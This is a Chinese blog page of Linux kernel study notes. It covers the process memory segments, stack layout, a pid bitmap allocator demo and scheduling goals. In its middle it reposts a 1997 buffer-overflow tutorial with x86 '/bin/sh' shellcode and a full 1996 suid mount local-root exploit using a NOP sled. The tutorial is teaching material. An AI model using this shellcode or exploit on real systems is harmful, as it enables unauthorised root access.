Linux内核学习-进程
先说几个术语:
一、Linux进程的五个段
下面我们来简单归纳一下进程对应的内存空间中所包含的5种不同的数据区都是干什么的。
重点:
代码段、数据段、堆栈段,这是一个概念
堆、栈、全局区、常量区,这是另一个概念
1)代码段:代码段是用来存放可执行文件的操作指令,也就是说是它是可执行程序在内存中的镜像。代码段需要防止在运行时被非法修改,所以只准许读取操作,而不允许写入(修改)操作——它是不可写的。代码段(code segment/text segment)通常是指用来存放程序执行代码的一块内存区域。这部分区域的大小在程序运行前就已经确定,并且内存区域通常属于只读, 某些架构也允许代码段为可写,即允许修改程序。在代码段中,也有可能包含一些只读的常数变量,例如字符串常量等。
2)数据段:数据段用来存放可执行文件中已初始化全局变量,换句话说就是存放程序静态分配的变量和全局变量。
3)BSS段:BSS段包含了程序中未初始化的全局变量,在内存中 bss段全部置零。BSS段(bss segment)通常是指用来存放程序中未初始化的全局变量的一块内存区域。BSS是英文Block Started by Symbol的简称。BSS段属于静态内存分配。
4)堆(heap):堆是用于存放进程运行中被动态分配的内存段,它的大小并不固定,可动态扩张或缩减。当进程调用malloc等函数分配内存时,新分配的内存就被动态添加到堆上(堆被扩张);当利用free等函数释放内存时,被释放的内存从堆中被剔除(堆被缩减)
它的物理内存空间是由程序申请的,并由程序负责释放。
5)栈:栈又称堆栈,栈是用户存放程序临时创建的局部变量,也就是说我们函数括弧“{}”中定义的变量(但不包括static声明的变量,static意味着在数据段中存放变量)。除此以外,在函数被调用时,其参数也会被压入发起调用的进程栈中,并且待到调用结束后,函数的返回值也会被存放回栈中。由于栈的先进先出特点,所以栈特别方便用来保存/恢复调用现场。从这个意义上讲,我们可以把堆栈看成一个寄存、交换临时数据的内存区。
它是由操作系统分配的,内存的申请与回收都由OS管理。
举个具体的C语言的例子吧:
//main.c
int a = 0; //全局初始化区
char *p1; //全局未初始化区
main()
{
static int c =0; //全局(静态)初始化区
int b; //栈
char s[] = "abc"; //栈
char *p2; //栈
char *p3 = "123456"; //"123456\0"在常量区,p3在栈上。
p1 = (char *)malloc(10);
p2 = (char *)malloc(20); //分配得来得10和20字节的区域就在堆区。
}
二、各个段在内存中的组织
各个段段在线性空间中的组织。直接上图:
+-------------------------------- 高地址
+ envstrings 环境变量字串
+--------------------------------
+ argv string 命令行字串
+--------------------------------
+ env pointers 环境变量指针表
+--------------------------------
+ argv pointers命令行参数指针表
+--------------------------------
+ argc 命令行参数个数
+--------------------------------
+ main函数的栈帧
+--------------------------------
+ 被调用函数的栈帧
+--------------------------------
+ ......
+--------------------------------
+ 堆(heap)
+--------------------------------
+ BSS 未初始化全局数据
+--------------------------------
+ Data 初始化的全局数据
+--------------------------------
+ Text 代码段
+--------------------------------
其中,Heap,BSS,Data这三个段在物理内存中是连续存放的,可以这么理解:这三个是一体的。Text、Stack是独立存放的,这是现在Linux中个段的分布,在0.11中代码段和数据段不是分立的,是在一起的也就是说数据段和代码段是一个段,当然了,堆与BSS也与它们一起了。从0.11的task_struct中还可以看出数据段、堆栈段的描述符是一个,都在ldt[2]处。
上图是进程的虚拟地址空间示意图。
堆栈段:
1. 为函数内部的局部变量提供存储空间。
2. 进行函数调用时,存储“过程活动记录”。
3. 用作暂时存储区。如计算一个很长的算术表达式时,可以将部分计算结果压入堆栈。
数据段(静态存储区):
包括BSS段的数据段,BSS段存储未初始化的全局变量、静态变量。数据段存储经过初始化的全局和静态变量。
代码段:
又称为文本段。存储可执行文件的指令。
堆:
就像堆栈段能够根据需要自动增长一样,数据段也有一个对象,用于完成这项工作,这就是堆(heap)。堆区域用来动态分配的存储,也就是用 malloc 函数活的的内存。calloc和realloc和malloc类似。前者返回指针的之前把分配好的内存内容都清空为零。后者改变一个指针所指向的内存块的大小,可以扩大和缩小,他经常把内存拷贝到别的地方然后将新地址返回。
代码段、数据段、堆栈段,这是一个概念
堆、栈、全局区、常量区,这是另一个概念
1、栈区(stack):由编译器自动分配释放 ,存放函数的参数值,局部变量的值等。其操作方式类似于数据结构中的栈。
2、堆区(heap):由程序员分配释放, 若程序员不释放,程序结束时可能由OS回收 。注意它与数据结构中的堆是两回事,分配方式倒是类似于链表。
3、全局区(静态区):全局变量和静态变量的存储是放在一块的,初始化的全局变量和静态变量在一块区域, 未初始化的全局变量和未初始化的静态变量在相邻的另一块区域。 程序结束后由系统释放。
4、文字常量区:常量字符串就是放在这里的。 程序结束后由系统释放。
5、程序代码区:存放函数体的二进制代码。
上面提到了缓冲区溢出
分类: Exploits收藏 ##########################################
缓冲区溢出(buffer
overflow)机理分析
##########################################Only
1997.7.19
Only.bbs@bbs.sjtu.edu.cn1.什么是缓冲区溢出?
~~~~~~~~~~~~~~~~~~~
buffer overflow,buffer overrun,smash the stack,trash the stack,
scribble the
stack, mangle the stack,spam,alias bug,fandango on core,
memory
leak,precedence lossage,overrun
screw...指的是一种系统攻击的手
段,通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程
序的堆栈,使程序转而执行其它指令,以达到攻击的目的。据统计,通过缓冲区
溢出进行的攻击占所有系统攻击总数的80%以上。
造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。例如下面程
序:example1.c
----------------------------------------------------------------------
void
function(char *str) {
char buffer[16];strcpy(buffer,str);
}
----------------------------------------------------------------------上面的strcpy()将直接吧str中的内容copy到buffer中。这样只要str的长度
大于16,就会造成buffer的溢出,使程序运行出错。存在象strcpy这样的问题的
标准函数还有strcat(),sprintf(),vsprintf(),gets(),scanf(),以及在循环内的
getc(),fgetc(),getchar()等。
当然,随便往缓冲区中填东西造成它溢出一般只会出现Segmentation
fault
错误,而不能达到攻击的目的。最常见的手段是通过制造缓冲区溢出使程序运行
一个用户shell,再通过shell执行其它命令。如果该程序属于root且有suid权限
的话,攻击者就获得了一个有root权限的shell,可以对系统进行任意操作了。
请注意,如果没有特别说明,下面的内容都假设用户使用的平台为基于Intel
x86
CPU的Linux系统。对其它平台来说,本文的概念同样适用,但程序要做相应
修改。2.制造缓冲区溢出
~~~~~~~~~~~~~~~~
一个程序在内存中通常分为程序段,数据端和堆栈三部分。程序段里放着程
序的机器码和只读数据。数据段放的是程序中的静态数据。动态数据则通过堆栈
来存放。在内存中,它们的位置是:+------------------+
内存低端
| 程序段
|
|------------------|
| 数据段
|
|------------------|
| 堆栈
|
+------------------+ 内存高端当程序中发生函数调用时,计算机做如下操作:首先把参数压入堆栈;然后
保存指令寄存器(IP)中的内容做为返回地址(RET);第三个放入堆栈的是基址寄
存器(FP);然后把当前的栈指针(SP)拷贝到FP,做为新的基地址;最后为本地变
量留出一定空间,把SP减去适当的数值。以下面程序为例:example2.c
----------------------------------------------------------------------
void
function(char *str) {
char buffer[16];strcpy(buffer,str);
}void main() {
char
large_string[256];
int i;for( i = 0; i < 255;
i++)
large_string[i] = 'A';function(large_string);
}
----------------------------------------------------------------------当调用函数function()时,堆栈如下:
低内存端
buffer sfp ret
*str 高内存端
<------
[
][ ][ ][
]
栈顶
栈底不用说,程序执行的结果是"Segmentation fault
(core
dumped)"或类似的
出错信息。因为从buffer开始的256个字节都将被*str的内容'A'覆盖,包括sfp,
ret,甚至*str。'A'的十六进值为0x41,所以函数的返回地址变成了0x41414141,
这超出了程序的地址空间,所以出现段错误。3.通过缓冲区溢出获得用户SHELL
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
如果在溢出的缓冲区中写入我们想执行的代码,再覆盖返回地址(ret)的内
容,使它指向缓冲区的开头,就可以达到运行其它指令的目的。低内存端
buffer sfp ret
*str 高内存端
<------
[
][ ][ ][
]
栈顶
^
|
栈底
|________________________|通常,我们想运行的是一个用户shell。下面是一段写得很漂亮的shell代码
example3.c
----------------------------------------------------------------------
void
main() {
__asm__("
jmp 0x1f # 2 bytes
popl %esi # 1 byte
movl
%esi,0x8(%esi) # 3 bytes
xorl %eax,%eax # 2 bytes
movb %eax,0x7(%esi) # 3
bytes
movl %eax,0xc(%esi) # 3 bytes
movb $0xb,%al # 2 bytes
movl
%esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3
bytes
int $0x80 # 2 bytes
xorl %ebx,%ebx # 2 bytes
movl %ebx,%eax # 2
bytes
inc %eax # 1 bytes
int $0x80 # 2 bytes
call -0x24 # 5
bytes
.string "/bin/sh" # 8 bytes
# 46 bytes
total
");
}
----------------------------------------------------------------------将上面的程序用机器码表示即可得到下面的十六进制shell代码字符串。
example4.c
----------------------------------------------------------------------
char
shellcode[]
=
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *)
large_string;for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;for (i = 0; i < strlen(shellcode); i++)
large_string[i] =
shellcode[i];strcpy(buffer,large_string);
}
----------------------------------------------------------------------这个程序所做的是,在large_string中填入buffer的地址,并把shell代码
放到large_string的前面部分。然后将large_string拷贝到buffer中,造成它溢
出,使返回地址变为buffer,而buffer的内容为shell代码。这样当程序试从
strcpy()中返回时,就会转而执行shell。4.利用缓冲区溢出进行的系统攻击
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
如果已知某个程序有缓冲区溢出的缺陷,如何知道缓冲区的地址,在那儿放
入shell代码呢?由于每个程序的堆栈起始地址是固定的,所以理论上可以通过
反复重试缓冲区相对于堆栈起始位置的距离来得到。但这样的盲目猜测可能要进
行数百上千次,实际上是不现实的。解决的办法是利用空指令NOP。在shell代码
前面放一长串的NOP,返回地址可以指向这一串NOP中任一位置,执行完NOP指令
后程序将激活shell进程。这样就大大增加了猜中的可能性。低内存端 buffer sfp ret *str 高内存端
<------ [NNNNNNNSSSSSSSSSSSSSSSSS][
][ ][ ]
栈顶 ^ | 栈底
|_______________________________|图中,N代表NOP,S代表shell。下面是一个缓冲区溢出攻击的实例,它利用
了系统程序mount的漏洞:example5.c
----------------------------------------------------------------------
/*
Mount Exploit for Linux, Jul 30 1996Discovered and Coded by Bloodmask & Vio
Covin Security 1996
*/#include <unistd.h>
#include <stdio.h>
#include
<stdlib.h>
#include <fcntl.h>
#include <sys/stat.h>#define PATH_MOUNT "/bin/umount"
#define BUFFER_SIZE 1024
#define
DEFAULT_OFFSET 50u_long get_esp()
{
__asm__("movl %esp, %eax");}
main(int argc, char **argv)
{
u_char execshell[]
=
"\xeb\x24\x5e\x8d\x1e\x89\x5e\x0b\x33\xd2\x89\x56\x07\x89\x56\x0f"
"\xb8\x1b\x56\x34\x12\x35\x10\x56\x34\x12\x8d\x4e\x0b\x8b\xd1\xcd"
"\x80\x33\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff/bin/sh";char *buff = NULL;
unsigned long *addr_ptr = NULL;
char *ptr =
NULL;int i;
int ofs = DEFAULT_OFFSET;buff = malloc(4096);
if(!buff)
{
printf("can't allocate
memory\n");
exit(0);
}
ptr = buff;/* fill start of buffer with nops */
memset(ptr, 0x90, BUFFER_SIZE-strlen(execshell));
ptr +=
BUFFER_SIZE-strlen(execshell);/* stick asm code into the buffer */
for(i=0;i < strlen(execshell);i++)
*(ptr++) = execshell[i];addr_ptr = (long *)ptr;
for(i=0;i < (8/4);i++)
*(addr_ptr++) =
get_esp() + ofs;
ptr = (char *)addr_ptr;
*ptr = 0;(void)alarm((u_int)0);
printf("Discovered and Coded by Bloodmask and Vio,
Covin 1996\n");
execl(PATH_MOUNT, "mount", buff, NULL);
}----------------------------------------------------------------------
程序中get_esp()函数的作用就是定位堆栈位置。程序首先分配一块暂存区
buff,然后在buff的前面部分填满NOP,后面部分放shell代码。最后部分是希望
程序返回的地址,由栈地址加偏移得到。当以buff为参数调用mount时,将造成
mount程序的堆栈溢出,其缓冲区被buff覆盖,而返回地址将指向NOP指令。
由于mount程序的属主是root且有suid位,普通用户运行上面程序的结果将
获得一个具有root权限的shell。
开始系统的学习linux内核了,手头的参考书是<<深入理解linux内核>>第三版,里面是基于2.6.11版来讲解的,所以我这里的笔记也是基于这个版本.我的目的是将该书中我觉得讲的不太详细或者可以展开讨论理解的地方写出来供别人参考.计划三个月内精读完该书,争取每周更新约三次笔记.
其它的参考资料还有:
<<深入理解计算机系统>>
<<linux内核情景分析>>上册
<<Linux内核设计与实现>>
<<Linux内核完全剖析>>
<<UNIX操作系统设计>>
这几本书都是看到相关部分时拿出来的参考资料,阅读还是以<<深入理解linux内核>>为主展开.==================分割线=====================
熟悉unix的人都知道,进程号也就是pid实际上是整型的数据,每次创建一个新的进程就返回一个id号,这个id号一直递增,直到最大的时候开始"回绕",也就是从0开始寻找当前最小的可用的pid.linux内核中,采用位图来实现pid的分配与释放.简单的说,就是分配一个与系统最大pid数目相同大小的位图,每次分配了一个pid,就将位图中的相应位置置1;释放则置0;回绕的时候则从0开始继续前面的查找,如果遍历了整个位图都找不到,那么返回-1.
我将内核中相关部分的代码提取出来写了一个简单的demo:
01.#include02.
03./* max pid, equal to 2^15=32768 */
04.#define PID_MAX_DEFAULT 0x8000
05.
06./* page size = 2^12 = 4K */
07.#define PAGE_SHIFT 12
08.#define PAGE_SIZE (1UL << PAGE_SHIFT)
09.
10.#define BITS_PER_BYTE 8
11.#define BITS_PER_PAGE (PAGE_SIZE * BITS_PER_BYTE)
12.#define BITS_PER_PAGE_MASK (BITS_PER_PAGE - 1)
13.
14.typedef struct pidmap
15.{
16. unsigned int nr_free;
17. char page[PID_MAX_DEFAULT];
18.} pidmap_t;
19.
20.static pidmap_t pidmap = { PID_MAX_DEFAULT, {'0'} };
21.
22.static int last_pid = -1;
23.
24.static int test_and_set_bit(int offset, void *addr)
25.{
26. unsigned long mask = 1UL << (offset & (sizeof(unsigned long) * BITS_PER_BYTE - 1));
27. unsigned long *p = ((unsigned long*)addr) + (offset >> (sizeof(unsigned long) + 1));
28. unsigned long old = *p;
29.
30. *p = old | mask;
31.
32. return (old & mask) != 0;
33.}
34.
35.static void clear_bit(int offset, void *addr)
36.{
37. unsigned long mask = 1UL << (offset & (sizeof(unsigned long) * BITS_PER_BYTE - 1));
38. unsigned long *p = ((unsigned long*)addr) + (offset >> (sizeof(unsigned long) + 1));
39. unsigned long old = *p;
40.
41. *p = old & ~mask;
42.}
43.
44.static int find_next_zero_bit(void *addr, int size, int offset)
45.{
46. unsigned long *p;
47. unsigned long mask;
48.
49. while (offset < size)
50. {
51. p = ((unsigned long*)addr) + (offset >> (sizeof(unsigned long) + 1));
52. mask = 1UL << (offset & (sizeof(unsigned long) * BITS_PER_BYTE - 1));
53.
54. if ((~(*p) & mask))
55. {
56. break;
57. }
58.
59. ++offset;
60. }
61.
62. return offset;
63.}
64.
65.static int alloc_pidmap()
66.{
67. int pid = last_pid + 1;
68. int offset = pid & BITS_PER_PAGE_MASK;
69.
70. if (!pidmap.nr_free)
71. {
72. return -1;
73. }
74.
75. offset = find_next_zero_bit(&pidmap.page, BITS_PER_PAGE, offset);
76. if (BITS_PER_PAGE != offset && !test_and_set_bit(offset, &pidmap.page))
77. {
78. --pidmap.nr_free;
79. last_pid = offset;
80. return offset;
81. }
82.
83. return -1;
84.}
85.
86.static void free_pidmap(int pid)
87.{
88. int offset = pid & BITS_PER_PAGE_MASK;
89.
90. pidmap.nr_free++;
91. clear_bit(offset, &pidmap.page);
92.}
93.
94.int main()
95.{
96. int i;
97. for (i = 0; i < PID_MAX_DEFAULT + 100; ++i)
98. {
99. printf("pid = %d\n", alloc_pidmap());
100. if (!(i % 100))
101. {
102. // 到整百时释放一次pid,看回绕的时候是不是都是使用整百的pid
103. free_pidmap(i);
104. }
105. }
106.
107. return 0;
108.}
复制代码说明几点:
1) 内核中对应的代码在pid.c和bitops.h文件中.
2) 这里的几个位操作函数实现linux内核中基于不同的CPU架构分别都做了优化,有的用到了汇编,我这里使用纯C语言完成这几个函数.但是我想,不论是C 还是汇编,这里隐含的算法思想都是一样的(见下面提到的第四点),在算法确定了之后,再针对可以优化的地方去做优化.
3) 代码里面还做了一些简化,内核中pidmap对象可能是数组,但是这里的实现只有一个pidmap对象.
4) "位图"是非常常见的数据结构,一般适用于如下的场景:
首先,需要分配/释放的数据是整型相关的;其次,它们是连续的,从0开始的;最后,它们的状态只有两种:分配或者空闲.回头看看pid的这个场景,满足了使用位图的情况.在其它的一些书籍中,比如<<编程珠玑>>,也提到了位图算法,它那里的场景与这里类似.
5) 位操作我还不是很熟悉,写这几个位操作算法费了不少功夫.



init_task,这是0号进程的PCB。是双向链表的头,注意头尾指向的巧妙。
进程设计的原则,和性能测试很像啊:
1. 响应时间,是交互时间。
2. 周转时间,是从发出请求到得到应答的时间。
3. 吞吐量,是单位时间内处理的进程数量尽可能多。
Linux内核学习-进程的更多相关文章
- linux内核学习之四:进程切换简述
在讲述专业知识前,先讲讲我学习linux内核使用的入门书籍:<深入理解linux内核>第三版(英文原版叫<Understanding the Linux Kernel>),不过 ...
- Linux内核学习笔记-2.进程管理
原创文章,转载请注明:Linux内核学习笔记-2.进程管理) By Lucio.Yang 部分内容来自:Linux Kernel Development(Third Edition),Robert L ...
- Linux内核学习笔记二——进程
Linux内核学习笔记二——进程 一 进程与线程 进程就是处于执行期的程序,包含了独立地址空间,多个执行线程等资源. 线程是进程中活动的对象,每个线程都拥有独立的程序计数器.进程栈和一组进程寄存器 ...
- linux内核学习之四:进程切换简述【转】
转自:http://www.cnblogs.com/xiongyuanxiong/p/3531884.html 在讲述专业知识前,先讲讲我学习linux内核使用的入门书籍:<深入理解linux内 ...
- 24小时学通Linux内核之进程
都说这个主题不错,连我自己都觉得有点过大了,不过我想我还是得坚持下去,努力在有限的时间里学习到Linux内核的奥秘,也希望大家多指点,让我更有进步.今天讲的全是进程,这点在大二的时候就困惑了我,结果那 ...
- Linux 内核学习的经典书籍及途径
from:http://www.zhihu.com/question/19606660 知乎 Linux 内核学习的经典书籍及途径?修改 修改 写补充说明 举报 添加评论 分享 • 邀请回答 ...
- 关于Linux内核学习的误区以及相关书籍介绍
http://www.hzlitai.com.cn/article/ARM9-article/system/1605.html 写给Linux内核新手-关于Linux内核学习的误区 先说句正经的:其实 ...
- Linux内核学习笔记-1.简介和入门
原创文章,转载请注明:Linux内核学习笔记-1.简介和入门 By Lucio.Yang 部分内容来自:Linux Kernel Development(Third Edition),Robert L ...
- Linux内核学习趣谈
本文原创是freas_1990,转载请标明出处:http://blog.csdn.net/freas_1990/article/details/9304991 从大二开始学习Linux内核,到现在已经 ...
随机推荐
- 分享几套bootstrap后台模板【TP5版】
分享几套bootstrap后台模板[TP5版],模板来源于网络,需要的拿走.1.AdminLTE 链接: http://pan.baidu.com/s/1o7BXeCM 密码: zfhy 2.Boot ...
- Distribution money
Distribution money Accepts: 713 Submissions: 1881 Time Limit: 2000/1000 MS (Java/Others) Memory Limi ...
- HTTP返回码中200,302,304,404,500得意思
状态码的职责是当客户端向服务器端发送请求时,描述返回请求结果.借助状态码,用户可以知道服务器端是正常处理了请求,还是出现了什么错误. 2开头的,响应成功,客户端请求服务器正常响应处理了. 3开头的,响 ...
- tensorflow队列tf.FIFOQueue | enqueue | enqueue_many | dequeue | dequeue_many
关于队列的相关知识,盗用一张https://blog.csdn.net/HowardWood/article/details/79406891的动态图 import tensorflow as tf ...
- ValueError: The truth value of an array with more than one element is ambiguous. Use a.any() or a.all()
https://blog.csdn.net/ztf312/article/details/50708302 报错原因: Numpy对逻辑表达式判别不清楚,它可以返回False如果等号两边两个式子是数值 ...
- Base64加密工具
正常来讲加密基本上永远都要伴随着解密,所谓的加密或者解密,往往都需要有一些规则,在JDK1.8开始,提供有新的加密处理操作类,Base64处理类--Base64类 在该类之中存在两个内部类:Base6 ...
- BZOJ 4003 (可并堆)
题面 小铭铭最近获得了一副新的桌游,游戏中需要用 m 个骑士攻占 n 个城池. 这 n 个城池用 1 到 n 的整数表示.除 1 号城池外,城池 i 会受到另一座城池 fi 的管辖, 其中 fi &l ...
- Codeforces 500B New Year Permutation( Floyd + 贪心 )
B. New Year Permutation time limit per test 2 seconds memory limit per test 256 megabytes input stan ...
- docker--container之间的link,bridge create
container的name和ID一样,也是唯一的,当不知道container的IP时,可以用name替代,但需要先配置link 下面创建两个container 时,未配置link所以ping nam ...
- Redis 设置权限密码,以及如何开启关闭设置
linux redis 设置密码: 在服务器上,这里以linux服务器为例,为redis配置密码. 1.第一种方式 (当前这种linux配置redis密码的方法是一种临时的,如果redis重启之后 ...